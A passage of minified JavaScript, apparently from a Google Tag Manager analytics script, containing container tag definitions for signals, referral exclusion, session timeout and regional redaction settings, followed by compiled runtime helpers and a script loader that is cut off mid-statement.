 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"d"],"google_signals",[20,[17,[15,"a"],"googleSignals"],"ENABLED"]],["b",[15,"d"],"google_ng",[20,[17,[15,"a"],"googleSignals"],"NON_GAIA_REMARKETING"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_referral_exclusion",[46,"a"],[52,"b",[15,"__module_convertDomainConditions"]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[22,[17,[15,"a"],"includeConditions"],[46,[53,[41,"f"],[3,"f",[30,["c"],[7]]],[65,"g",[15,"f"],[46,[53,[41,"h"],[3,"h",[17,[15,"a"],"includeConditions"]],[22,[17,[15,"h"],"length"],[46,[3,"h",[2,[15,"b"],"convertDomainConditions",[7,[15,"h"]]]],["d",[15,"g"],"referral_exclusion_definition",[8,"include_conditions",[15,"h"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_session_timeout",[46,"a"],[52,"b",["require","internal.getDestinationIds"]],[52,"c",["require","makeNumber"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[41,"e"],[3,"e",[30,["b"],[7]]],[52,"f",[30,["c",[17,[15,"a"],"sessionHours"]],0]],[52,"g",[30,["c",[17,[15,"a"],"sessionMinutes"]],0]],[22,[30,[15,"f"],[15,"g"]],[46,[53,[52,"i",[0,[26,[15,"f"],60],[15,"g"]]],[65,"j",[15,"e"],[46,["d",[15,"j"],"session_duration",[15,"i"]]]]]]],[52,"h",[30,["c",[17,[15,"a"],"engagementSeconds"]],0]],[22,[15,"h"],[46,[53,[52,"i",[26,[15,"h"],1000]],[65,"j",[15,"e"],[46,["d",[15,"j"],"session_engaged_time",[15,"i"]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_convertDomainConditions",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"e",[46,"g"],[36,[2,[15,"g"],"replace",[7,[15,"d"],"\\$&"]]]],[50,"f",[46,"g"],[52,"h",[7]],[53,[41,"i"],[3,"i",0],[63,[7,"i"],[23,[15,"i"],[17,[15,"g"],"length"]],[33,[15,"i"],[3,"i",[0,[15,"i"],1]]],[46,[53,[41,"j"],[22,[20,["c",[16,[15,"g"],[15,"i"]]],"object"],[46,[53,[52,"l",[16,[16,[15,"g"],[15,"i"]],"matchType"]],[52,"m",[16,[16,[15,"g"],[15,"i"]],"matchValue"]],[38,[15,"l"],[46,"BEGINS_WITH","ENDS_WITH","EQUALS","REGEX","CONTAINS"],[46,[5,[46,[3,"j",[0,"^",["e",[15,"m"]]]],[4]]],[5,[46,[3,"j",[0,["e",[15,"m"]],"$"]],[4]]],[5,[46,[3,"j",[0,[0,"^",["e",[15,"m"]]],"$"]],[4]]],[5,[46,[3,"j",[15,"m"]],[4]]],[5,[46]],[9,[46,[3,"j",["e",[15,"m"]]],[4]]]]]]],[46,[3,"j",[16,[15,"g"],[15,"i"]]]]],[41,"k"],[22,[15,"j"],[46,[3,"k",["b",[15,"j"]]]]],[22,[15,"k"],[46,[2,[15,"h"],"push",[7,[15,"k"]]]]]]]]],[36,[15,"h"]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","getType"]],[52,"d",["b","[.*+\\-?^${}()|[\\]\\\\]","g"]],[36,[8,"convertDomainConditions",[15,"f"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"q","r","s"],[50,"x",[46,"z"],[52,"ba",[16,[15,"m"],[15,"z"]]],[22,[28,[15,"ba"]],[46,[36]]],[53,[41,"bb"],[3,"bb",0],[63,[7,"bb"],[23,[15,"bb"],[17,[15,"ba"],"length"]],[33,[15,"bb"],[3,"bb",[0,[15,"bb"],1]]],[46,[53,[52,"bc",[16,[15,"ba"],[15,"bb"]]],["u",[15,"t"],[17,[15,"bc"],"name"],[17,[15,"bc"],"value"]]]]]]],[50,"y",[46,"z"],[22,[30,[28,[15,"v"]],[21,[17,[15,"v"],"length"],2]],[46,[36,false]]],[41,"ba"],[3,"ba",[16,[15,"z"],[15,"w"]]],[22,[20,[15,"ba"],[44]],[46,[3,"ba",[16,[15,"z"],[15,"v"]]]]],[36,[28,[28,[15,"ba"]]]]],[22,[28,[15,"r"]],[46,[36]]],[52,"t",[30,[17,[15,"q"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"u",["i",[15,"g"],[15,"s"]]],[52,"v",[13,[41,"$0"],[3,"$0",["i",[15,"e"],[15,"s"]]],["$0"]]],[52,"w",[13,[41,"$0"],[3,"$0",["i",[15,"f"],[15,"s"]]],["$0"]]],[53,[41,"z"],[3,"z",0],[63,[7,"z"],[23,[15,"z"],[17,[15,"r"],"length"]],[33,[15,"z"],[3,"z",[0,[15,"z"],1]]],[46,[53,[52,"ba",[16,[15,"r"],[15,"z"]]],[22,[30,[17,[15,"ba"],"disallowAllRegions"],["y",[17,[15,"ba"],"disallowedRegions"]]],[46,["x",[17,[15,"ba"],"redactFieldGroup"]]]]]]]]],[50,"o",[46,"q"],[52,"r",[8]],[22,[28,[15,"q"]],[46,[36,[15,"r"]]]],[52,"s",[2,[15,"q"],"split",[7,","]]],[53,[41,"t"],[3,"t",0],[63,[7,"t"],[23,[15,"t"],[17,[15,"s"],"length"]],[33,[15,"t"],[3,"t",[0,[15,"t"],1]]],[46,[53,[52,"u",[2,[16,[15,"s"],[15,"t"]],"trim",[7]]],[22,[28,[15,"u"]],[46,[6]]],[52,"v",[2,[15,"u"],"split",[7,"-"]]],[52,"w",[16,[15,"v"],0]],[52,"x",[39,[20,[17,[15,"v"],"length"],2],[15,"u"],[44]]],[22,[30,[28,[15,"w"]],[21,[17,[15,"w"],"length"],2]],[46,[6]]],[22,[1,[21,[15,"x"],[44]],[30,[23,[17,[15,"x"],"length"],4],[18,[17,[15,"x"],"length"],6]]],[46,[6]]],[43,[15,"r"],[15,"u"],true]]]]],[36,[15,"r"]]],[50,"p",[46,"q"],[22,[28,[17,[15,"q"],"settingsTable"]],[46,[36,[7]]]],[52,"r",[8]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"q"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"q"],"settingsTable"],[15,"s"]]],[52,"u",[17,[15,"t"],"redactFieldGroup"]],[22,[28,[16,[15,"m"],[15,"u"]]],[46,[6]]],[43,[15,"r"],[15,"u"],[8,"redactFieldGroup",[15,"u"],"disallowAllRegions",false,"disallowedRegions",[8]]],[52,"v",[16,[15,"r"],[15,"u"]]],[22,[17,[15,"t"],"disallowAllRegions"],[46,[43,[15,"v"],"disallowAllRegions",true],[6]]],[43,[15,"v"],"disallowedRegions",["o",[17,[15,"t"],"disallowedRegions"]]]]]]],[36,[2,[15,"b"],"values",[7,[15,"r"]]]]],[52,"b",["require","Object"]],[52,"c",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"d",["require","getContainerVersion"]],[52,"e",["require","internal.getCountryCode"]],[52,"f",["require","internal.getRegionCode"]],[52,"g",["require","internal.setRemoteConfigParameter"]],[52,"h",[15,"__module_activities"]],[52,"i",[17,[15,"h"],"withRequestContext"]],[41,"j"],[41,"k"],[41,"l"],[52,"m",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"n"],"extractRedactedLocations",[15,"p"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__c":{"2":true,"4":true}
,
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__e":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__ogt_ga_send":{"2":true}
,
"__ogt_google_signals":{"2":true,"4":true}
,
"__ogt_referral_exclusion":{"2":true}
,
"__ogt_session_timeout":{"2":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"blob":{"1":"2"}
,"permissions":{
"__c":{}
,
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__ogt_ga_send":{"access_globals":{"keys":[{"key":"ga.q","read":true,"write":true,"execute":true},{"key":"GoogleAnalyticsObject","read":true,"write":false,"execute":false}]},"read_container_data":{}}
,
"__ogt_google_signals":{"read_container_data":{}}
,
"__ogt_referral_exclusion":{}
,
"__ogt_session_timeout":{}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__c"
,
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__e"
,
"__ogt_1p_data_v2"
,
"__ogt_ga_send"
,
"__ogt_google_signals"
,
"__ogt_referral_exclusion"
,
"__ogt_session_timeout"
,
"__set_product_settings"

]


}



};




var ba,ca=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},fa=ea(this),ia=function(a,b){if(b)a:{for(var c=fa,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],k=c[g],m=b(k);m!=k&&m!=null&&da(c,g,{configurable:!0,writable:!0,value:m})}};
ia("Symbol",function(a){if(a)return a;var b=function(f,g){this.j=f;da(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.j};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
ia("Symbol.iterator",function(a){if(a)return a;for(var b=Symbol("Symbol.iterator"),c="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),d=0;d<c.length;d++){var e=fa[c[d]];typeof e==="function"&&typeof e.prototype[b]!="function"&&da(e.prototype,b,{configurable:!0,writable:!0,value:function(){return ja(ca(this))}})}return b});
var ja=function(a){var b={next:a};b[Symbol.iterator]=function(){return this};return b},ka=function(a){return a.raw=a},na=function(a,b){a.raw=b;return a},oa=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ca(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},pa=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},qa=function(a){return a instanceof Array?a:pa(oa(a))},ra=
typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ia("Object.assign",function(a){return a||ra});var sa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ta;
if(typeof Object.setPrototypeOf=="function")ta=Object.setPrototypeOf;else{var ua;a:{var va={a:!0},wa={};try{wa.__proto__=va;ua=wa.a;break a}catch(a){}ua=!1}ta=ua?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var xa=ta,za=function(a,b){a.prototype=sa(b.prototype);a.prototype.constructor=a;if(xa)xa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.bo=b.prototype},Aa=function(){this.K=!1;this.D=null;this.xb=void 0;this.j=1;this.Ca=this.O=0;this.H=null},Ba=function(a){if(a.K)throw new TypeError("Generator is already running");a.K=!0};Aa.prototype.W=function(a){this.xb=a};
var Ca=function(a,b){a.H={Sj:b,mm:!0};a.j=a.O||a.Ca};Aa.prototype.return=function(a){this.H={return:a};this.j=this.Ca};
var Da=function(a,b){a.j=4;return{value:b}},Ea=function(a){a.O=0;var b=a.H.Sj;a.H=null;return b},Ga=function(a){this.j=new Aa;this.D=a},Ja=function(a,b){Ba(a.j);var c=a.j.D;if(c)return Ha(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.j.return);a.j.return(b);return Ia(a)},Ha=function(a,b,c,d){try{var e=b.call(a.j.D,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.j.K=!1,e;var f=e.value}catch(g){return a.j.D=null,Ca(a.j,
g),Ia(a)}a.j.D=null;d.call(a.j,f);return Ia(a)},Ia=function(a){for(;a.j.j;)try{var b=a.D(a.j);if(b)return a.j.K=!1,{value:b.value,done:!1}}catch(d){a.j.xb=void 0,Ca(a.j,d)}a.j.K=!1;if(a.j.H){var c=a.j.H;a.j.H=null;if(c.mm)throw c.Sj;return{value:c.return,done:!0}}return{value:void 0,done:!0}},Ka=function(a){this.next=function(b){var c;Ba(a.j);a.j.D?c=Ha(a,a.j.D.next,b,a.j.W):(a.j.W(b),c=Ia(a));return c};this.throw=function(b){var c;Ba(a.j);a.j.D?c=Ha(a,a.j.D["throw"],b,a.j.W):(Ca(a.j,b),c=Ia(a));
return c};this.return=function(b){return Ja(a,b)};this[Symbol.iterator]=function(){return this}},La=function(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}new Promise(function(d,e){function f(g){g.done?d(g.value):Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})},Ma=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Oa=this||self,Pa=function(a){return a};var Qa=function(a,b){this.type=a;this.data=b};var Ra=function(){this.j={};this.H={}};ba=Ra.prototype;ba.get=function(a){return this.j["dust."+a]};ba.set=function(a,b){a="dust."+a;this.H.hasOwnProperty(a)||(this.j[a]=b)};ba.Zh=function(a,b){this.set(a,b);this.H["dust."+a]=!0};ba.has=function(a){return this.j.hasOwnProperty("dust."+a)};ba.Hf=function(a){a="dust."+a;this.H.hasOwnProperty(a)||delete this.j[a]};var Ta=function(){};Ta.prototype.reset=function(){};var Ua=function(a,b){this.O=a;this.parent=b;this.j=this.D=void 0;this.K=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ra};Ua.prototype.add=function(a,b){Va(this,a,b,!1)};var Va=function(a,b,c,d){a.K||(d?a.values.Zh(b,c):a.values.set(b,c))};Ua.prototype.set=function(a,b){this.K||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};Ua.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};
Ua.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Wa=function(a){var b=new Ua(a.O,a);a.D&&(b.D=a.D);b.H=a.H;b.j=a.j;return b};Ua.prototype.sd=function(){return this.O};Ua.prototype.Ma=function(){this.K=!0};function Xa(a,b){for(var c,d=0;d<b.length&&!(c=Ya(a,b[d]),c instanceof Qa);d++);return c}function Ya(a,b){try{var c=a.get(String(b[0]));if(!c||typeof c.invoke!=="function")throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.D;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var Za=function(){this.D=new Ta;this.j=new Ua(this.D)};ba=Za.prototype;ba.sd=function(){return this.D};ba.execute=function(a){var b=Array.prototype.slice.call(arguments,0);return this.Xh(b)};ba.Xh=function(){for(var a,b=0;b<arguments.length;b++)a=Ya(this.j,arguments[b]);return a};ba.Xk=function(a){var b=Wa(this.j);b.j=a;for(var c,d=1;d<arguments.length;d++)c=Ya(b,arguments[d]);return c};ba.Ma=function(){this.j.Ma()};var $a=function(){Ra.call(this);this.D=!1};za($a,Ra);var ab=function(a,b){var c=[],d;for(d in a.j)if(a.j.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};$a.prototype.set=function(a,b){this.D||Ra.prototype.set.call(this,a,b)};$a.prototype.Zh=function(a,b){this.D||Ra.prototype.Zh.call(this,a,b)};$a.prototype.Hf=function(a){this.D||Ra.prototype.Hf.call(this,a)};$a.prototype.Ma=function(){this.D=!0};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var cb=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,db=function(a){if(a==null)return String(a);var b=cb.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},eb=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},fb=function(a){if(!a||db(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!eb(a,"constructor")&&!eb(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
eb(a,b)},h=function(a,b){var c=b||(db(a)=="array"?[]:{}),d;for(d in a)if(eb(a,d)){var e=a[d];db(e)=="array"?(db(c[d])!="array"&&(c[d]=[]),c[d]=h(e,c[d])):fb(e)?(fb(c[d])||(c[d]={}),c[d]=h(e,c[d])):c[d]=e}return c};function gb(a){if(a==void 0||Array.isArray(a)||fb(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function hb(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var ib=function(a){this.j=[];this.H=!1;this.D=new $a;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(hb(b)?this.j[Number(b)]=a[Number(b)]:this.D.set(b,a[b]))};ba=ib.prototype;ba.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.j.length;c++){var d=this.j[c];d===null||d===void 0?b.push(""):d instanceof ib?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
ba.set=function(a,b){if(!this.H)if(a==="length"){if(!hb(b))throw Error("RangeError: Length property must be a valid integer.");this.j.length=Number(b)}else hb(a)?this.j[Number(a)]=b:this.D.set(a,b)};ba.get=function(a){return a==="length"?this.length():hb(a)?this.j[Number(a)]:this.D.get(a)};ba.length=function(){return this.j.length};ba.Qb=function(){for(var a=ab(this.D,1),b=0;b<this.j.length;b++)a.push(b+"");return new ib(a)};var jb=function(a,b){hb(b)?delete a.j[Number(b)]:a.D.Hf(b)};ba=ib.prototype;
ba.pop=function(){return this.j.pop()};ba.push=function(){return this.j.push.apply(this.j,Array.prototype.slice.call(arguments))};ba.shift=function(){return this.j.shift()};ba.splice=function(a,b){return new ib(this.j.splice.apply(this.j,arguments))};ba.unshift=function(){return this.j.unshift.apply(this.j,Array.prototype.slice.call(arguments))};ba.has=function(a){return hb(a)&&this.j.hasOwnProperty(a)||this.D.has(a)};ba.Ma=function(){this.H=!0;Object.freeze(this.j);this.D.Ma()};
function kb(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var lb=function(){$a.call(this)};za(lb,$a);lb.prototype.Qb=function(){return new ib(ab(this,1))};var mb=function(a){for(var b=ab(a,3),c=new ib,d=0;d<b.length;d++){var e=new ib(b[d]);c.push(e)}return c};function nb(){for(var a=ob,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function pb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var ob,qb;function rb(a){ob=ob||pb();qb=qb||nb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(ob[m],ob[n],ob[p],ob[q])}return b.join("")}
function sb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=qb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}ob=ob||pb();qb=qb||nb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(k===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),k!==64&&(c+=String.fromCharCode(g<<6&192|k)))}};var tb={};function ub(a,b){tb[a]=tb[a]||[];tb[a][b]=!0}function vb(a){var b=tb[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return rb(c.join("")).replace(/\.+$/,"")}function wb(){for(var a=[],b=tb.fdr||[],c=0;c<b.length;c++)b[c]&&a.push(c);return a.length>0?a:void 0};var xb=[],yb={};function zb(a){return xb[a]===void 0?!1:xb[a]};function Ab(){}function Bb(a){return typeof a==="function"}function l(a){return typeof a==="string"}function Cb(a){return typeof a==="number"&&!isNaN(a)}function Db(a){return Array.isArray(a)?a:[a]}function Eb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function Fb(a,b){if(!Cb(a)||!Cb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function Gb(a,b){for(var c=new Hb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function z(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ib(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Jb(a){return Math.round(Number(a))||0}function Kb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Lb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Mb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Nb(){return new Date(Date.now())}function Ob(){return Nb().getTime()}var Hb=function(){this.prefix="gtm.";this.values={}};Hb.prototype.set=function(a,b){this.values[this.prefix+a]=b};Hb.prototype.get=function(a){return this.values[this.prefix+a]};function Pb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}
function Qb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Rb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Sb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Tb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Ub(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Vb(a,b){var c=G;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;d=d[a[e]];if(b.indexOf(d)>=0)return}return d}function Wb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Xb=/^\w{1,9}$/;function Yb(a,b){a=a||{};b=b||",";var c=[];z(a,function(d,e){Xb.test(d)&&e&&c.push(d)});return c.join(b)}function Zb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function $b(a){if(!a)return a;var b=a;if(zb(3))try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a};var ac,bc=function(){if(ac===void 0){var a=null,b=Oa.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:Pa,createScript:Pa,createScriptURL:Pa})}catch(c){Oa.console&&Oa.console.error(c.message)}ac=a}else ac=a}return ac};var cc=function(a){this.j=a};cc.prototype.toString=function(){return this.j+""};var dc=function(a){return a instanceof cc&&a.constructor===cc?a.j:"type_error:TrustedResourceUrl"},ec={},fc=function(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d,ec)};/*

 SPDX-License-Identifier: Apache-2.0
*/
var gc=ka([""]),hc=na(["\x00"],["\\0"]),ic=na(["\n"],["\\n"]),jc=na(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(gc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.j=a};lc.prototype.toString=function(){return this.j};var mc=new lc("about:invalid#zClosurez");var nc=function(a){this.wm=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a,b){b=b===void 0?pc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.wm(a))return new lc(a)}}function rc(a){var b;b=b===void 0?pc:b;return qc(a,b)||mc}var sc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function tc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.j;else throw Error("");else b=sc.test(a)?a:void 0;return b};var vc=function(){this.j=uc[0].toLowerCase()};vc.prototype.toString=function(){return this.j};var wc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var xc={},yc=function(a){this.j=a};yc.prototype.toString=function(){return this.j.toString()};function zc(a,b){var c=[new vc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof vc)g=f.j;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};function Ac(a,b){var c=tc(b);c!==void 0&&(a.action=c)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Bc(a){return a===null?"null":a===void 0?"undefined":a};var G=window,H=document,Cc=navigator,Dc=function(){var a;try{a=Cc.serviceWorker}catch(b){return}return a},Ec=H.currentScript,Fc=Ec&&Ec.src,Gc=function(a,b){var c=G[a];G[a]=c===void 0?b:c;return G[a]};function Hc(a){return(Cc.userAgent||"").indexOf(a)!==-1}var Ic={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Jc={onload:1,src:1,width:1,height:1,style:1};function Kc(a,b,c){b&&z(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Lc=function(a,b,c,d,e){var f=H.createElement("script");Kc(f,d,Ic);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=fc(Bc(a));f.src=dc(g);var k,m,n,p=(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)==null?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=H.getElementsByTagName("script")[0]||H.body||H.head;q.parentNode.insertBefore(f,
